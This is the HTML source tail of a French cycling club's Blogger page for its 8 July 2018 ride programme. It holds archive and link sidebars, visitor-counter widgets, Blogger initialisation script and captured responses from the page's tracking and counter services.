<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(175)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(147)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/08/'>
août
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Liens</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.scoop.it/t/revue-de-presse-ccbb'>Articles de Presse</a></li>
<li><a href='https://picasaweb.google.com/110075531353501116662'>album photos Picasa CCBB</a></li>
<li><a href='https://www.facebook.com/pages/Club-Cycliste-de-Bourg-Blanc-CCBB/412186415592069?ref=stream'>CCBB facebook</a></li>
<li><a href='http://www.acgouesnou.fr/'>AC Gouesnou</a></li>
<li><a href='http://www.bic2000.net/'>BIC 2000</a></li>
<li><a href='http://www.universalbikeracing.com/'>bike racing</a></li>
<li><a href='http://www.ac-plabennec.org'>AC Plabennec</a></li>
<li><a href='http://www.bretagne-seche-environnement.fr/'>Fortuneo Vital Concept</a></li>
<li><a href='http://www.bretagne-vtt.com/'>Bretagne VTT</a></li>
<li><a href='http://www.cyclisme29ffc.net/'>CD 29 cyclisme FFC</a></li>
<li><a href='http://ccdrennec.fr/'>cyclo club Le Drennec</a></li>
<li><a href='http://www.bretagnevelo.com/'>Comité de Bretagne Cyclisme</a></li>
<li><a href='http://www.directvelo.com/'>direct vélo</a></li>
<li><a href='http://www.eclanderneau.sitew.fr/#Accueil.A'>EC Landerneau</a></li>
<li><a href='http://29.fsgt.org/'>FSGT Finistère</a></li>
<li><a href='http://www.mairie-bourgblanc.fr/'>Mairie Bourg-Blanc</a></li>
<li><a href='http://prplourinoise.canalblog.com/'>Petite Reine Plourinoise</a></li>
<li><a href='http://www.sportbreizh.com/'>sport breizh</a></li>
<li><a href='http://www.veloceclubchateaulinois.fr/'>VC Chateaulin</a></li>
<li><a href='http://www.velo-sport-drennecois.net/'>VS Drennec</a></li>
<li><a href='http://vsplabennec.free.fr/'>VS Plabennec</a></li>
<li><a href='http://www.velo101.com/'>Vélo 101</a></li>
<li><a href='http://www.velo-ouest.com/'>Vélo Ouest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00682545993757630318' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Bruno</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06312438178727681985' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Jean-Luc Simon</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04108322784155199964' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Johann Simon</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04425947011333923197' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Justine</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12555080880008405555' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Ludo</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17233313296959523690' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Morgane</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07528960222413856646' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Roger Arzur</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01435331311906936686' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10180866859447458624' style='background-image: url(//www.blogger.com/img/logo-16.png);'>fanch.PAILLER</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14293942112311505435' style='background-image: url(//www.blogger.com/img/logo-16.png);'>pascal</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11438840167324883472' style='background-image: url(//www.blogger.com/img/logo-16.png);'>simon johann</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>


nombre de visiteurs en ligne actuellement : <br/>
<div style='text-align:center;'><script src="//widgets.amung.us/colored.js" type="text/javascript"></script><script type='text/javascript'>WAU_colored('czgz3lt3sze6', 'ffc20e008fd4')</script></div><br/>

Nombre total de visiteurs :<br/>
<div style='text-align:center;'><script src="//services.supportduweb.com/cpt_visites/1670-17-4.js" type="text/javascript"></script></div>

Localisation des visiteurs :<br/>
<div style='text-align:center;'><script src="//widgets.amung.us/map.js" type="text/javascript"></script><script type='text/javascript'>WAU_map('aacxpaqlug5u', 252, 126, 'classic', 'star-blue')</script></div>
<br/>Merci !<br/>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4vDK302btdq1C-JBtA5WYBOlwRfw:1765899929153';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4680707142208018348','//ccbourg-blanc.blogspot.com/2018/07/programme-du-dimanche-8-juillet-2018.html','4680707142208018348');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4680707142208018348', 'title': 'Club Cycliste Bourg-Blanc (FFC - FSGT)', 'url': 'https://ccbourg-blanc.blogspot.com/2018/07/programme-du-dimanche-8-juillet-2018.html', 'canonicalUrl': 'http://ccbourg-blanc.blogspot.com/2018/07/programme-du-dimanche-8-juillet-2018.html', 'homepageUrl': 'https://ccbourg-blanc.blogspot.com/', 'searchUrl': 'https://ccbourg-blanc.blogspot.com/search', 'canonicalHomepageUrl': 'http://ccbourg-blanc.blogspot.com/', 'blogspotFaviconUrl': 'https://ccbourg-blanc.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - RSS\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4680707142208018348/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/7811810778319783457/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/91113183d353c15a', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '7811810778319783457', 'pageName': 'programme du dimanche 8 juillet 2018', 'pageTitle': 'Club Cycliste Bourg-Blanc (FFC - FSGT): programme du dimanche 8 juillet 2018'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'programme du dimanche 8 juillet 2018', 'description': '-Cyclosport :\xa0 Allure 28 - 32km/h \xa0: D\xe9part 8h20--92 kms environ\xa0 Bourg-Blanc-Le Narret-Gouesnou-Guipavas-Relecq-Kerhuon-Pont A Louppe-Ploug...', 'url': 'https://ccbourg-blanc.blogspot.com/2018/07/programme-du-dimanche-8-juillet-2018.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7811810778319783457}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/211582760-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebar', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'sidebar', document.getElementById('Profile2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=ccbourg-blanc.blogspot.com&_ss=7dbwu5283r&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=76oh&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'76oh');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=czgz3lt3sze6&t=Club%20Cycliste%20Bourg-Blanc%20(FFC%20-%20FSGT)%3A%20programme%20du%20dimanche%208%20juillet%202018&c=u&x=https%3A%2F%2Fccbourg-blanc.blogspot.com%2F2018%2F07%2Fprogramme-du-dimanche-8-juillet-2018.html&y=&a=-1&d=5.003&v=27&r=2403
body_size: -111
content:
WAU_r_u('1','czgz3lt3sze6',-1);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=aacxpaqlug5u&t=Club%20Cycliste%20Bourg-Blanc%20(FFC%20-%20FSGT)%3A%20programme%20du%20dimanche%208%20juillet%202018&c=m&x=https%3A%2F%2Fccbourg-blanc.blogspot.com%2F2018%2F07%2Fprogramme-du-dimanche-8-juillet-2018.html&y=&a=-1&d=5.003&v=27&r=3465
body_size: 458
content:
WAU_r_m('1','aacxpaqlug5u',-1,[{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":48.1,"lon":-1.7,"city":"Rennes","cc":"FR","age":"old"},{"lat":48.5,"lon":-4.4,"city":"Plabennec","cc":"FR","age":"old"},{"lat":50.9,"lon":4,"city":"Aalst","cc":"BE","age":"old"},{"lat":49.9,"lon":1.9,"city":"Aumont","cc":"FR","age":"old"},{"lat":47.7,"lon":-2.5,"city":"Questembert","cc":"FR","age":"old"},{"lat":47.7,"lon":-1.8,"city":"Sainte-Anne-sur-Vilaine","cc":"FR","age":"old"},{"lat":50.7,"lon":3.2,"city":"Roubaix","cc":"FR","age":"old"},{"lat":48.5,"lon":-4.4,"city":"Plabennec","cc":"FR","age":"old"},{"lat":45.4,"lon":4.4,"city":"Saint-Etienne","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"},{"lat":47.9,"lon":-4.2,"city":"Pont-l'Abb\u00e9","cc":"FR","age":"old"},{"lat":46.6,"lon":5.2,"city":"Louhans","cc":"FR","age":"old"},{"lat":48.6,"lon":-3.8,"city":"Morlaix","cc":"FR","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":41.9,"lon":-87.6,"city":"Chicago","cc":"US","age":"old"},{"lat":43.6,"lon":1.4,"city":"Toulouse","cc":"FR","age":"old"},{"lat":48.7,"lon":6.1,"city":"Laxou","cc":"FR","age":"old"},{"lat":47.9,"lon":-0.1,"city":"Noyen-sur-Sarthe","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Guilers","cc":"FR","age":"old"},{"lat":48.1,"lon":-2.2,"city":"Gael","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":49.9,"lon":2.3,"city":"Amiens","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"},{"lat":48.1,"lon":-1.7,"city":"Rennes","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Guilers","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Saint-Renan","cc":"FR","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Plouzane","cc":"FR","age":"old"},{"lat":48.2,"lon":-4.5,"city":"Crozon","cc":"FR","age":"old"},{"lat":50.4,"lon":3.4,"city":"Saint-Amand-les-Eaux","cc":"FR","age":"old"},{"lat":47.2,"lon":-1.6,"city":"Nantes","cc":"FR","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":48.1,"lon":-3,"city":"Pontivy","cc":"FR","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":47.6,"lon":-122.3,"city":null,"cc":"US","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":47.3,"lon":5,"city":"Dijon","cc":"FR","age":"old"},{"lat":48.1,"lon":-1.7,"city":"Rennes","cc":"FR","age":"old"},{"lat":47.7,"lon":-2.7,"city":"Saint-Ave","cc":"FR","age":"old"},{"lat":41.9,"lon":-87.6,"city":"Chicago","cc":"US","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":48.8,"lon":2.4,"city":"Paris","cc":"FR","age":"old"},{"lat":47.8,"lon":-3.5,"city":"Guidel","cc":"FR","age":"old"},{"lat":48.8,"lon":2.4,"city":"Paris","cc":"FR","age":"old"},{"lat":48.5,"lon":-4.4,"city":"Plabennec","cc":"FR","age":"old"},{"lat":48.1,"lon":-2,"city":"Iffendic","cc":"FR","age":"old"},{"lat":48.1,"lon":-1.2,"city":"Etrelles","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://services.supportduweb.com/cpt_visites/1670-17-4.js
body_size: 304
content:
document.write("<a href=\"https://www.supportduweb.com/compteur-visites-gratuit-sans-inscription.html\"><img src=\"https://services.supportduweb.com/images/s17_3.gif\" class=\"cpt_vi_1670\"  alt=\"3\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_5.gif\" class=\"cpt_vi_1670\"  alt=\"5\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_8.gif\" class=\"cpt_vi_1670\"  alt=\"8\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_8.gif\" class=\"cpt_vi_1670\"  alt=\"8\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_2.gif\" class=\"cpt_vi_1670\"  alt=\"2\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_5.gif\" class=\"cpt_vi_1670\"  alt=\"5\" style=\"border:0px;\" /></a>");